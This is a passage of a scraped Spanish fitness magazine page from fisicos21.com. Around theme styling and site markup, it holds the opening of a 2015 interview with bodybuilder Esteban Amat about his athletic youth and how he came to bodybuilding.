{ color : #1B8415} body.single .post-categories .cat-item.cat-77 { background-color : #1B8415} body .post-categories .cat-item.cat-101 { background-color : var( --newsmatic-global-preset-color-2 )} body .newsmatic-category-no-bk .post-categories .cat-item.cat-101 a  { color : var( --newsmatic-global-preset-color-2 )} body.single .post-categories .cat-item.cat-101 { background-color : var( --newsmatic-global-preset-color-2 )} body .post-categories .cat-item.cat-61 { background-color : var( --newsmatic-global-preset-color-2 )} body .newsmatic-category-no-bk .post-categories .cat-item.cat-61 a  { color : var( --newsmatic-global-preset-color-2 )} body.single .post-categories .cat-item.cat-61 { background-color : var( --newsmatic-global-preset-color-2 )} body .post-categories .cat-item.cat-62 { background-color : var( --newsmatic-global-preset-color-7 )} body .newsmatic-category-no-bk .post-categories .cat-item.cat-62 a  { color : var( --newsmatic-global-preset-color-7 )} body.single .post-categories .cat-item.cat-62 { background-color : var( --newsmatic-global-preset-color-7 )} body .post-categories .cat-item.cat-73 { background-color : var( --newsmatic-global-preset-color-11 )} body .newsmatic-category-no-bk .post-categories .cat-item.cat-73 a  { color : var( --newsmatic-global-preset-color-11 )} body.single .post-categories .cat-item.cat-73 { background-color : var( --newsmatic-global-preset-color-11 )} body .post-categories .cat-item.cat-72 { background-color : var( --newsmatic-global-preset-color-5 )} body .newsmatic-category-no-bk .post-categories .cat-item.cat-72 a  { color : var( --newsmatic-global-preset-color-5 )} body.single .post-categories .cat-item.cat-72 { background-color : var( --newsmatic-global-preset-color-5 )} body .post-categories .cat-item.cat-64 { background-color : var( --newsmatic-global-preset-color-12 )} body .newsmatic-category-no-bk .post-categories .cat-item.cat-64 a  { color : var( --newsmatic-global-preset-color-12 )} body.single .post-categories .cat-item.cat-64 { background-color : var( --newsmatic-global-preset-color-12 )} body .post-categories .cat-item.cat-79 { background-color : var( --newsmatic-global-preset-color-12 )} body .newsmatic-category-no-bk .post-categories .cat-item.cat-79 a  { color : var( --newsmatic-global-preset-color-12 )} body.single .post-categories .cat-item.cat-79 { background-color : var( --newsmatic-global-preset-color-12 )} body .post-categories .cat-item.cat-81 { background-color : var( --newsmatic-global-preset-color-8 )} body .newsmatic-category-no-bk .post-categories .cat-item.cat-81 a  { color : var( --newsmatic-global-preset-color-8 )} body.single .post-categories .cat-item.cat-81 { background-color : var( --newsmatic-global-preset-color-8 )} body .post-categories .cat-item.cat-178 { background-color : var( --newsmatic-global-preset-color-2 )} body .newsmatic-category-no-bk .post-categories .cat-item.cat-178 a  { color : var( --newsmatic-global-preset-color-2 )} body.single .post-categories .cat-item.cat-178 { background-color : var( --newsmatic-global-preset-color-2 )} body .post-categories .cat-item.cat-68 { background-color : var( --newsmatic-global-preset-color-2 )} body .newsmatic-category-no-bk .post-categories .cat-item.cat-68 a  { color : var( --newsmatic-global-preset-color-2 )} body.single .post-categories .cat-item.cat-68 { background-color : var( --newsmatic-global-preset-color-2 )} body .post-categories .cat-item.cat-100 { background-color : var( --newsmatic-global-preset-color-1 )} body .newsmatic-category-no-bk .post-categories .cat-item.cat-100 a  { color : var( --newsmatic-global-preset-color-1 )} body.single .post-categories .cat-item.cat-100 { background-color : var( --newsmatic-global-preset-color-1 )} body .post-categories .cat-item.cat-99 { background-color : var( --newsmatic-global-preset-color-7 )} body .newsmatic-category-no-bk .post-categories .cat-item.cat-99 a  { color : var( --newsmatic-global-preset-color-7 )} body.single .post-categories .cat-item.cat-99 { background-color : var( --newsmatic-global-preset-color-7 )} body .post-categories .cat-item.cat-63 { background-color : var( --newsmatic-global-preset-color-7 )} body .newsmatic-category-no-bk .post-categories .cat-item.cat-63 a  { color : var( --newsmatic-global-preset-color-7 )} body.single .post-categories .cat-item.cat-63 { background-color : var( --newsmatic-global-preset-color-7 )} body .post-categories .cat-item.cat-69 { background-color : var( --newsmatic-global-preset-color-4 )} body .newsmatic-category-no-bk .post-categories .cat-item.cat-69 a  { color : var( --newsmatic-global-preset-color-4 )} body.single .post-categories .cat-item.cat-69 { background-color : var( --newsmatic-global-preset-color-4 )} body .post-categories .cat-item.cat-70 { background-color : var( --newsmatic-global-preset-color-10 )} body .newsmatic-category-no-bk .post-categories .cat-item.cat-70 a  { color : var( --newsmatic-global-preset-color-10 )} body.single .post-categories .cat-item.cat-70 { background-color : var( --newsmatic-global-preset-color-10 )} body .post-categories .cat-item.cat-76 { background-color : var( --newsmatic-global-preset-color-2 )} body .newsmatic-category-no-bk .post-categories .cat-item.cat-76 a  { color : var( --newsmatic-global-preset-color-2 )} body.single .post-categories .cat-item.cat-76 { background-color : var( --newsmatic-global-preset-color-2 )} body .post-categories .cat-item.cat-60 { background-color : var( --newsmatic-global-preset-color-7 )} body .newsmatic-category-no-bk .post-categories .cat-item.cat-60 a  { color : var( --newsmatic-global-preset-color-7 )} body.single .post-categories .cat-item.cat-60 { background-color : var( --newsmatic-global-preset-color-7 )} body .post-categories .cat-item.cat-84 { background-color : var( --newsmatic-global-preset-color-10 )} body .newsmatic-category-no-bk .post-categories .cat-item.cat-84 a  { color : var( --newsmatic-global-preset-color-10 )} body.single .post-categories .cat-item.cat-84 { background-color : var( --newsmatic-global-preset-color-10 )} body .post-categories .cat-item.cat-85 { background-color : var( --newsmatic-global-preset-color-2 )} body .newsmatic-category-no-bk .post-categories .cat-item.cat-85 a  { color : var( --newsmatic-global-preset-color-2 )} body.single .post-categories .cat-item.cat-85 { background-color : var( --newsmatic-global-preset-color-2 )} body .post-categories .cat-item.cat-75 { background-color : var( --newsmatic-global-preset-color-2 )} body .newsmatic-category-no-bk .post-categories .cat-item.cat-75 a  { color : var( --newsmatic-global-preset-color-2 )} body.single .post-categories .cat-item.cat-75 { background-color : var( --newsmatic-global-preset-color-2 )} body .post-categories .cat-item.cat-78 { background-color : var( --newsmatic-global-preset-color-1 )} body .newsmatic-category-no-bk .post-categories .cat-item.cat-78 a  { color : var( --newsmatic-global-preset-color-1 )} body.single .post-categories .cat-item.cat-78 { background-color : var( --newsmatic-global-preset-color-1 )} body .post-categories .cat-item.cat-1 { background-color : var( --newsmatic-global-preset-color-7 )} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1 a  { color : var( --newsmatic-global-preset-color-7 )} body.single .post-categories .cat-item.cat-1 { background-color : var( --newsmatic-global-preset-color-7 )} body .post-categories .cat-item.cat-82 { background-color : var( --newsmatic-global-preset-color-7 )} body .newsmatic-category-no-bk .post-categories .cat-item.cat-82 a  { color : var( --newsmatic-global-preset-color-7 )} body.single .post-categories .cat-item.cat-82 { background-color : var( --newsmatic-global-preset-color-7 )} body .post-categories .cat-item.cat-74 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-74 a  { color : #1B8415} body.single .post-categories .cat-item.cat-74 { background-color : #1B8415} body .post-categories .cat-item.cat-59 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-59 a  { color : #1B8415} body.single .post-categories .cat-item.cat-59 { background-color : #1B8415} body .post-categories .cat-item.cat-71 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-71 a  { color : #1B8415} body.single .post-categories .cat-item.cat-71 { background-color : #1B8415} body .post-categories .cat-item.cat-66 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-66 a  { color : #1B8415} body.single .post-categories .cat-item.cat-66 { background-color : #1B8415} body .post-categories .cat-item.cat-80 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-80 a  { color : #1B8415} body.single .post-categories .cat-item.cat-80 { background-color : #1B8415}  #main-banner-section .main-banner-slider figure.post-thumb { border-radius: 51px; } #main-banner-section .main-banner-slider .post-element{ border-radius: 51px;}
 @media (max-width: 769px){ #main-banner-section .main-banner-slider figure.post-thumb { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element { border-radius: 51px; } }
 @media (max-width: 548px){ #main-banner-section .main-banner-slider figure.post-thumb  { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element { border-radius: 51px; } }
 #main-banner-section .main-banner-trailing-posts figure.post-thumb, #main-banner-section .banner-trailing-posts figure.post-thumb { border-radius: 56px } #main-banner-section .banner-trailing-posts .post-element { border-radius: 56px;}
 @media (max-width: 769px){ #main-banner-section .main-banner-trailing-posts figure.post-thumb,
				#main-banner-section .banner-trailing-posts figure.post-thumb { border-radius: 0px } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;} }
 @media (max-width: 548px){ #main-banner-section .main-banner-trailing-posts figure.post-thumb,
				#main-banner-section .banner-trailing-posts figure.post-thumb  { border-radius: 0px  } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;} }
 main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.5 * 100% ) }
 @media (max-width: 769px){ main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.4 * 100% ) } }
 @media (max-width: 548px){ main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.4 * 100% ) } }
 main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 52px}
 @media (max-width: 769px){ main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px  } }
#block--1703843554521d article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }
 @media (max-width: 769px){ #block--1703843554521d article figure.post-thumb-wrap { padding-bottom: calc( 0.8 * 100% ) } }
 @media (max-width: 548px){ #block--1703843554521d article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }}
#block--1703843554521d article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1703843554521d article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1703843554521d article figure.post-thumb-wrap { border-radius: 0px } }
#block--1703843554525c article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }
 @media (max-width: 769px){ #block--1703843554525c article figure.post-thumb-wrap { padding-bottom: calc( 0.8 * 100% ) } }
 @media (max-width: 548px){ #block--1703843554525c article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }}
#block--1703843554525c article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1703843554525c article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1703843554525c article figure.post-thumb-wrap { border-radius: 0px } }
#block--1703843554526f article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }
 @media (max-width: 769px){ #block--1703843554526f article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) } }
 @media (max-width: 548px){ #block--1703843554526f article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }}
#block--1703843554526f article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1703843554526f article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1703843554526f article figure.post-thumb-wrap { border-radius: 0px } }
#block--1703843554528r article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }
 @media (max-width: 769px){ #block--1703843554528r article figure.post-thumb-wrap { padding-bottom: calc( 0.8 * 100% ) } }
 @media (max-width: 548px){ #block--1703843554528r article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }}
#block--1703843554528r article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1703843554528r article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1703843554528r article figure.post-thumb-wrap { border-radius: 0px } }
</style>
<link rel='stylesheet' id='newsmatic-main-style-css' href='https://fisicos21.com/wp-content/themes/newsmatic/assets/css/main.css?ver=1.3.18' media='all' />
<link rel='stylesheet' id='newsmatic-loader-style-css' href='https://fisicos21.com/wp-content/themes/newsmatic/assets/css/loader.css?ver=1.3.18' media='all' />
<link rel='stylesheet' id='newsmatic-responsive-style-css' href='https://fisicos21.com/wp-content/themes/newsmatic/assets/css/responsive.css?ver=1.3.18' media='all' />
<script src="https://fisicos21.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.2.4" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/fisicos21.com","hash_tracking":"false","v4_id":"G-4EHBP1ZG7C"};</script>
<script src="https://fisicos21.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://fisicos21.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="front-principal-js-extra">
var cdp_cookies_info = {"url_plugin":"https:\/\/fisicos21.com\/wp-content\/plugins\/asesor-cookies-para-la-ley-en-espana\/plugin.php","url_admin_ajax":"https:\/\/fisicos21.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://fisicos21.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/principal.js?ver=6.7.4" id="front-principal-js"></script>
<script id="cf7pp-redirect_method-js-extra">
var ajax_object_cf7pp = {"ajax_url":"https:\/\/fisicos21.com\/wp-admin\/admin-ajax.php","forms":"[\"12924|paypal\"]","path_paypal":"https:\/\/fisicos21.com\/?cf7pp_paypal_redirect=","path_stripe":"https:\/\/fisicos21.com\/?cf7pp_stripe_redirect=","method":"2"};
</script>
<script src="https://fisicos21.com/wp-content/plugins/contact-form-7-paypal-add-on/assets/js/redirect_method.js?ver=2.3.2" id="cf7pp-redirect_method-js"></script>
<link rel="https://api.w.org/" href="https://fisicos21.com/index.php?rest_route=/" /><link rel="alternate" title="JSON" type="application/json" href="https://fisicos21.com/index.php?rest_route=/wp/v2/posts/11945" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fisicos21.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://fisicos21.com/?p=11945" />
<link rel='shortlink' href='https://fisicos21.com/?p=11945' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://fisicos21.com/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Ffisicos21.com%2F%3Fp%3D11945" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://fisicos21.com/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Ffisicos21.com%2F%3Fp%3D11945&#038;format=xml" />
<link rel="pingback" href="https://fisicos21.com/xmlrpc.php">		<style type="text/css">
							header .site-title a, header .site-title a:after  {
					color: #22aed8;
				}
				header .site-title a:hover {
					color: #22aed8;
				}
								.site-description {
						color: #8f8f8f;
					}
						</style>
		<style id="custom-background-css">
body.custom-background { background-image: url("https://fisicos21.com/wp-content/uploads/2023/12/RIRfisicos21-edited-1.jpg"); background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://fisicos21.com/wp-content/uploads/2015/09/cropped-cropped-cropped-cropped-logof219dinver-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://fisicos21.com/wp-content/uploads/2015/09/cropped-cropped-cropped-cropped-logof219dinver-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fisicos21.com/wp-content/uploads/2015/09/cropped-cropped-cropped-cropped-logof219dinver-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://fisicos21.com/wp-content/uploads/2015/09/cropped-cropped-cropped-cropped-logof219dinver-270x270.jpg" />
</head>

<body class="post-template-default single single-post postid-11945 single-format-standard custom-background newsmatic-title-two newsmatic-image-hover--effect-two site-boxed--layout newsmatic_site_block_border_top right-sidebar newsmatic_main_body newsmatic_font_typography" itemtype='https://schema.org/Blog' itemscope='itemscope'>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Saltar al contenido</a>
				<div class="newsmatic_ovelay_div"></div>
					<div class="newsmatic_loading_box">
			<div class="box">
				<div class="loader-10"></div>
			</div>
		</div>
	<div id="wp-custom-header" class="wp-custom-header"><img src="https://fisicos21.com/wp-content/uploads/2015/09/cropped-cropped-logof219dinver.jpg" width="1000" height="249" alt="" srcset="https://fisicos21.com/wp-content/uploads/2015/09/cropped-cropped-logof219dinver.jpg 1000w, https://fisicos21.com/wp-content/uploads/2015/09/cropped-cropped-logof219dinver-300x75.jpg 300w, https://fisicos21.com/wp-content/uploads/2015/09/cropped-cropped-logof219dinver-150x37.jpg 150w, https://fisicos21.com/wp-content/uploads/2015/09/cropped-cropped-logof219dinver-768x191.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" decoding="async" fetchpriority="high" /></div>			
			<header id="masthead" class="site-header layout--default layout--one">
				<div class="top-header"><div class="newsmatic-container"><div class="row">         <div class="top-date-time">
            <span class="date">9 de diciembre de 2025</span>
            <span class="time"></span>
         </div>
               <div class="top-ticker-news">
            <ul class="ticker-item-wrap">
                                          <li class="ticker-item"><a href="https://fisicos21.com/?p=13889" title="FeedBacks, una herramienta importante?">FeedBacks, una herramienta importante?</a></h2></li>
                                                   <li class="ticker-item"><a href="https://fisicos21.com/?p=13863" title="Los kilos, son lo único importante?">Los kilos, son lo único importante?</a></h2></li>
                                                   <li class="ticker-item"><a href="https://fisicos21.com/?p=13853" title="Andar, el mejor ejercicio humano">Andar, el mejor ejercicio humano</a></h2></li>
                                                   <li class="ticker-item"><a href="https://fisicos21.com/?p=13850" title="Repeticiones con trampa, sirven de algo?">Repeticiones con trampa, sirven de algo?</a></h2></li>
                                    </ul>
			</div>
      </div></div></div>        <div class="main-header order--social-logo-buttons">
            <div class="site-branding-section">
                <div class="newsmatic-container">
                    <div class="row">
                                 <div class="social-icons-wrap"><div class="social-icons">					<a class="social-icon" href="" target="_blank"><i class="fab fa-facebook-f"></i></a>
							<a class="social-icon" href="" target="_blank"><i class="fab fa-instagram"></i></a>
							<a class="social-icon" href="" target="_blank"><i class="fab fa-x-twitter"></i></a>
							<a class="social-icon" href="" target="_blank"><i class="fab fa-google-wallet"></i></a>
							<a class="social-icon" href="" target="_blank"><i class="fab fa-youtube"></i></a>
		</div></div>
                  <div class="site-branding">
                                        <p class="site-title"><a href="https://fisicos21.com/" rel="home">fisicos21.com</a></p>
                                    <p class="site-description">Revista online de Culturismo y Fitness</p>
                            </div><!-- .site-branding -->
         <div class="header-right-button-wrap">            <div class="newsletter-element">
                <a href="" data-popup="redirect">
                    <span class="title-icon"><i class="far fa-envelope"></i></span><span class="title-text">Boletín</span>                </a>
            </div><!-- .newsletter-element -->
                    <div class="random-news-element">
                <a href="https://fisicos21.com?newsmaticargs=custom&#038;posts=random">
                    <span class="title-icon"><i class="fas fa-bolt"></i></span><span class="title-text">Noticias aleatorias</span>                </a>
            </div><!-- .random-news-element -->
        </div><!-- .header-right-button-wrap -->                    </div>
                </div>
            </div>
            <div class="menu-section">
                <div class="newsmatic-container">
                    <div class="row">
                                    <div class="sidebar-toggle-wrap">
                <a class="sidebar-toggle-trigger" href="javascript:void(0);">
                    <div class="newsmatic_sidetoggle_menu_burger">
                      <span></span>
                      <span></span>
                      <span></span>
                  </div>
                </a>
                <div class="sidebar-toggle hide">
                <span class="sidebar-toggle-close"><i class="fas fa-times"></i></span>
                  <div class="newsmatic-container">
                    <div class="row">
                                          </div>
                  </div>
                </div>
            </div>
                 <nav id="site-navigation" class="main-navigation hover-effect--none">
            <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
                <div id="newsmatic_menu_burger">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
                <span class="menu_txt">Menú</span></button>
            <div id="header-menu" class="menu"><ul>
<li class="page_item page-item-5518"><a href="https://fisicos21.com/?page_id=5518">Aviso Legal</a></li>
<li class="page_item page-item-11901"><a href="https://fisicos21.com/?page_id=11901">Contacta</a></li>
<li class="page_item page-item-5469"><a href="https://fisicos21.com/?page_id=5469">Contacta con Fisicos21.com</a></li>
<li class="page_item page-item-5511"><a href="https://fisicos21.com/?page_id=5511">Entrenador Online/Presencial</a></li>
<li class="page_item page-item-5513"><a href="https://fisicos21.com/?page_id=5513">Más información sobre las cookies</a></li>
<li class="page_item page-item-5514"><a href="https://fisicos21.com/?page_id=5514">Política de cookies</a></li>
</ul></div>
        </nav><!-- #site-navigation -->
                  <div class="search-wrap">
                <button class="search-trigger">
                    <i class="fas fa-search"></i>
                </button>
                <div class="search-form-wrap hide">
                    <form role="search" method="get" class="search-form" action="https://fisicos21.com/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Buscar" />
			</form>                </div>
            </div>
                    <div class="mode_toggle_wrap">
                <input class="mode_toggle" type="checkbox" >
            </div>
                            </div>
                </div>
            </div>
        </div>
        			</header><!-- #masthead -->
			
			        <div class="after-header header-layout-banner-two">
            <div class="newsmatic-container">
                <div class="row">
                                    </div>
            </div>
        </div>
        	<div id="theme-content">
		            <div class="newsmatic-container">
                <div class="row">
                                <div class="newsmatic-breadcrumb-wrap">
                    <div role="navigation" aria-label="Migas de pan" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://fisicos21.com" rel="home" itemprop="item"><span itemprop="name">Inicio</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span data-url="https://fisicos21.com/?p=11945" itemprop="item"><span itemprop="name">Entrevista a Esteban Amat</span></span><meta itemprop="position" content="2" /></li></ul></div>                </div>
                        </div>
            </div>
            		<main id="primary" class="site-main">
			<div class="newsmatic-container">
				<div class="row">
					<div class="secondary-left-sidebar">
						
<aside id="secondary-left" class="widget-area">
	<section id="listcategorypostswidget-3" class="widget-impar widget-último widget-primero widget-1 widget widget_listcategorypostswidget"><h2 class="widget-title"><span>Entrevistas</span></h2><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-3"><li><a href="https://fisicos21.com/?p=12500">Un simple Culturista</a></li><li><a href="https://fisicos21.com/?p=12241">Entrevista: El Regreso de Marcos Chacón, IFBB PRO</a></li><li class="current"><a href="https://fisicos21.com/?p=11945">Entrevista a Esteban Amat</a></li><li><a href="https://fisicos21.com/?p=11185">Entrevista a Carmen Moreno, la mejor atleta española de la historia</a></li><li><a href="https://fisicos21.com/?p=11197">Entrevista a Xisco Serra; Una nueva etapa</a></li><li><a href="https://fisicos21.com/?p=11165">Entrevista a Héctor Defez</a></li><li><a href="https://fisicos21.com/?p=11112">Entrevista a la subcampeona de Europa Paula Escalón</a></li><li><a href="https://fisicos21.com/?p=11042">Entrevista a Emilio García, organizador del Open D Benito</a></li><li><a href="https://fisicos21.com/?p=11080">Entrevista a la campeona de España Tayri Rodríguez</a></li><li><a href="https://fisicos21.com/?p=11033">Entrevista a la nueva IFBB PRO Joana Romano</a></li></ul></section></aside><!-- #secondary -->					</div>
					<div class="primary-content">
												<div class="post-inner-wrapper">
							<article itemtype='https://schema.org/Article' itemscope='itemscope' id="post-11945" class="post-11945 post type-post status-publish format-standard hentry category-entrevistas">
	<div class="post-inner">
		<header class="entry-header">
			<ul class="post-categories"><li class="cat-item cat-73"><a href="https://fisicos21.com/?cat=73" rel="category tag">Entrevistas</a></li></ul><h1 class="entry-title"itemprop='name'>Entrevista a Esteban Amat</h1>												<div class="entry-meta">
													<span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://fisicos21.com/?author=3">Neptuno</a></span></span><span class="post-date posted-on published"><a href="https://fisicos21.com/?p=11945" rel="bookmark"><time class="entry-date published" datetime="2015-09-22T09:57:58+02:00">10 años atrás</time><time class="updated" datetime="2015-09-22T17:47:50+02:00">10 años atrás</time></a></span><a href="https://fisicos21.com/?p=11945#comments"><span class="post-comment">0</span></a><span class="read-time">15 mins</span>												</div><!-- .entry-meta -->
													</header><!-- .entry-header -->

		<div itemprop='articleBody' class="entry-content">
			<h3><img decoding="async" id="__wp-temp-img-id" title="" src="https://lh5.googleusercontent.com/-zr3NuAqHK_k/VgEfGHB_wSI/AAAAAAABlws/0IYrmEiNZV4/w610-h408-no/eseteban5.jpg" alt="" width="610" height="408" />Entrevista a Esteban Amat, subcampeón del Mundo Master IFBB 2011</h3>
<p>Uno de los culturistas más estéticos de nuestro país y que cuenta con miles de seguidores de sus poco políticamente correctos comentarios en las redes.<span id="more-11945"></span></p>
<p>&nbsp;</p>
<p><span style="font-size: medium;">ENTREVISTA A ESTEBAN AMAT</span></p>
<p><span style="color: #262626;"><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;"><strong>Fisicos21.com (F21)</strong>: Ha sido dificil poder tener una entrevista contigo, sabes que llevo un tiempo para esto.<br />
</span></span></span><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;"><strong>Esteban Amat (EA)</strong>: </span></span><span style="color: #262626;"><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;">Lo sé. Me hago cargo y te pido disculpas por la parte que me toca. Es difícil coincidir.</span></span></span></p>
<p><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;"><br />
<img decoding="async" id="__wp-temp-img-id" class="alignright" title="" src="https://lh4.googleusercontent.com/-aPncz6OqCzA/VgEYE0pLDYI/AAAAAAABlvE/_-017rrD3Xw/w385-h552-no/esteban1.jpg" alt="" width="350" height="502" /><strong>F21</strong>: </span></span><span style="color: #262626;"><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;">Bueno, pero al final llegó el momento. Vamos a hacer las presentaciones correctamente. A pesar de ser hoy por hoy uno de los culturistas más conocidos por Facebook, me gustaría que la gente te conociera algo más. Cuando empezaste a entrenar Esteban y por que</span></span></span><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;"> ?<br />
</span></span><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;"><strong>EA</strong>: </span></span><span style="color: #262626;"><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;">Digamos que no tuve un principio, un empezar concreto. Yo era ese típico espécimen muy atletico ya de niño. Mis deportes fueron la natación de niño y el atletismo de adolescente, corredor de velocidad. </span></span></span></p>
<p><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;">No existía el concepto de fitness socializado al punto actual. Las pesas eran simples complementos de otros deportes o un tema prácticamente underground, de locos. No era el bien de consumo actual en que se ha transformado esto hoy. Así que, paulatinamente fui introduciendo a escondidas durante mi practica de atletismo, ejercicios como dominadas, bíceps, fondos&#8230;&#8230;con el fin de verme mejor, de ser más fuerte según tenía yo el concepto. Al fin y al cabo, todo o casi todo niño desea serlo. </span></span><span style="color: #262626;"><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;">Hasta que con 17 años abandoné el atletismo y ya únicamente tocaba las pesas, sin rumbo, sin línea a seguir.</span></span></span></p>
<p><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;"><strong>F21</strong>: </span></span><span style="color: #262626;"><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;">Empezaste ya con ganas de competir?<br />
</span></span></span><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;"><strong>EA</strong>: </span></span><span style="color: #262626;"><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;">Noooo !!!!&#8230;&#8230;ni soñarlo !!!!&#8230;&#8230;me resultaban horribles !!!  </span></span></span><span style="color: #262626;"><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;">Yo he sido el primero en caer en todos esos tópicos que hoy me hacen tanta gracia !!</span></span></span></p>
<p><strong><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;">F21: </span></span></strong><span style="color: #262626;"><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;">Había competidores en tu gimnasio.<br />
</span></span></span><span style="color: #262626;"><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;"><strong>EA:</strong> No, para nada. Es que no era gimnasio tal como lo concebimos. Era una sala enorme, de altísimo techo, con aparatos de gimnasia , escaleras, etc&#8230;&#8230;Y unos soportes para barras para los atletas de lanzamiento del Club Natació Barcelona.</span></span></span></p>
<p><span style="color: #262626;"><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;"><br />
<strong>F21:</strong> Y cómo fue tu conocimiento de la competición de Culturismo?<br />
</span></span></span><span style="color: #262626;"><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;"><strong>EA:</strong> Pues ver las revistas. Ir viendo a mis ídolos de entonces e ir adquiriendo el gusto estético para apreciarlos me hizo pasar de la sensación de rechazo a la admiración : Gaspari, Labrada, Haney, Paris&#8230;..Ya deseaba eso, no lo veía grotesco.</span></span></span></p>
<p><span style="color: #262626;"><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;"><strong><img loading="lazy" decoding="async" id="__wp-temp-img-id" class="alignleft" title="" src="https://lh6.googleusercontent.com/-e9hunUX-q6I/VgEYFM_GwdI/AAAAAAABlvY/-jP5owkkvZs/s553-no/esteban3.jpg" alt="" width="350" height="350" />F21</strong>: SI empezaste con 17 hablamos de 1986?<br />
<strong>EA</strong>: Correcto</span></span></span></p>
<p><span style="color: #262626;"><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;"><strong>F21:</strong> Dime una cosa Esteban, cómo te dio por comprar una revista de culturismo?<br />
